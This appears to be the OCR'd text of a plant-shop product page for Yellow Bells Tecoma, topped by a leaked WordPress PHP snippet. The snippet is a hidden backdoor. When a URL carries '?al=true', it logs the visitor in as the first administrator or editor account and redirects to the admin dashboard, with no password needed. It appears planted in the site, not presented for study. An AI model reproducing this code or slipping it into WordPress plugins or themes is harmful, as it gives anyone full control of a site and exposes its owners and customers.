
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Yellow Bells Tecoma (Tecoma Stans)